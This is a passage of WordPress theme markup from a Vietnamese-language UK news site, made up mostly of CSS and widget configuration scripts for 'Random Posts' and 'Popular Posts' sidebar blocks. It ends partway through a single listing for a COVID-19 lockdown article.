</style><div class="vc_column_inner tdi_11_887  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_887{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_96f td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_96f" >
<style>
.td-theme-wrap .tdi_12_96f .td-block-title > *,
            .td-theme-wrap .tdi_12_96f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_96f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_96f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_96f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_96f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_96f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_96f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_96f .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_96f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_96f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_96f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_96f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_96f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_96f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_96f .td-read-more a,
            .td-theme-wrap .tdi_12_96f .td-weather-information:before,
            .td-theme-wrap .tdi_12_96f .td-weather-week:before,
            .td-theme-wrap .tdi_12_96f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_96f .td-post-category,
            .td-theme-wrap .tdi_12_96f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_96f{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_96f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_96f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_96f .entry-thumb{
					background-position: center 50%;
				}.tdi_12_96f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_96f .td-image-container,
				.ie11 .tdi_12_96f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_96f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_96f .td-module-meta-info,
				.ie11 .tdi_12_96f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_96f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_96f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_96f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_96f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_96f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_96f .td-post-vid-time{
					display: block;
				}.tdi_12_96f .td-post-category{
					display: none;
				}.tdi_12_96f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_96f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_96f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_96f .td-read-more{
					display: none;
				}.tdi_12_96f .td-post-author-name{
					display: none;
				}.tdi_12_96f .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_96f .td-icon-star,
                .tdi_12_96f .td-icon-star-empty,
                .tdi_12_96f .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_96f .td-module-comments{
					display: none;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_96f .td-module-title a{
					color: #ffffff;
				}.tdi_12_96f .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_96f .td-block-title a,
				.tdi_12_96f .td-block-title span{
					font-size:18px !important;
				}.tdi_12_96f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_96f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_96f .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_96f .td-module-container:before{
					bottom: -13px;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_96f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_96f .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_96f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_96f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_96f .td-module-container:before{
					bottom: -10px;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_96f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_96f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_96f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_96f .td-module-container:before{
					bottom: -13px;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_96f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_96f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_96f = new tdBlock();
block_tdi_12_96f.id = "tdi_12_96f";
block_tdi_12_96f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_96f","tdc_css_class":"tdi_12_96f","tdc_css_class_style":"tdi_12_96f_rand_style"}';
block_tdi_12_96f.td_column_number = "1";
block_tdi_12_96f.block_type = "td_flex_block_1";
block_tdi_12_96f.post_count = "0";
block_tdi_12_96f.found_posts = "0";
block_tdi_12_96f.header_color = "";
block_tdi_12_96f.ajax_pagination_infinite_stop = "";
block_tdi_12_96f.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_96f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_96f class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_79e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_79e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_0ef td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_0ef" >
<style>
.td-theme-wrap .tdi_15_0ef .td-block-title > *,
            .td-theme-wrap .tdi_15_0ef .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_0ef .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_0ef .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_0ef .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_0ef .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_0ef .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_0ef .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_0ef .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_0ef .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_0ef .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_0ef .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_0ef .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_0ef .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_0ef .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_0ef .td-read-more a,
            .td-theme-wrap .tdi_15_0ef .td-weather-information:before,
            .td-theme-wrap .tdi_15_0ef .td-weather-week:before,
            .td-theme-wrap .tdi_15_0ef .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_0ef .td-post-category,
            .td-theme-wrap .tdi_15_0ef .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_0ef{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_0ef{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_0ef .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_0ef .entry-thumb{
					background-position: center 50%;
				}.tdi_15_0ef .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_0ef .td-image-container,
				.ie11 .tdi_15_0ef .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_0ef .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_0ef .td-module-meta-info,
				.ie11 .tdi_15_0ef .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_0ef .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_0ef .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_0ef .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_0ef .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_0ef .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_0ef .td-post-vid-time{
					display: block;
				}.tdi_15_0ef .td-post-category{
					display: none;
				}.tdi_15_0ef .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_0ef .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_0ef .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_0ef .td-read-more{
					display: none;
				}.tdi_15_0ef .td-post-author-name{
					display: none;
				}.tdi_15_0ef .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_0ef .td-icon-star,
                .tdi_15_0ef .td-icon-star-empty,
                .tdi_15_0ef .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_0ef .td-module-comments{
					display: none;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_0ef .td-module-title a{
					color: #ffffff;
				}.tdi_15_0ef .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_0ef .td-block-title a,
				.tdi_15_0ef .td-block-title span{
					font-size:18px !important;
				}.tdi_15_0ef .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_0ef .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_0ef .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_0ef .td-module-container:before{
					bottom: -13px;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_0ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_0ef .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_0ef .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_0ef .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_0ef .td-module-container:before{
					bottom: -10px;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_0ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_0ef .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_0ef .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_0ef .td-module-container:before{
					bottom: -13px;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_0ef .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_0ef .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_0ef = new tdBlock();
block_tdi_15_0ef.id = "tdi_15_0ef";
block_tdi_15_0ef.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_0ef","tdc_css_class":"tdi_15_0ef","tdc_css_class_style":"tdi_15_0ef_rand_style"}';
block_tdi_15_0ef.td_column_number = "1";
block_tdi_15_0ef.block_type = "td_flex_block_1";
block_tdi_15_0ef.post_count = "3";
block_tdi_15_0ef.found_posts = "1086";
block_tdi_15_0ef.header_color = "";
block_tdi_15_0ef.ajax_pagination_infinite_stop = "";
block_tdi_15_0ef.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_0ef);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_0ef class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
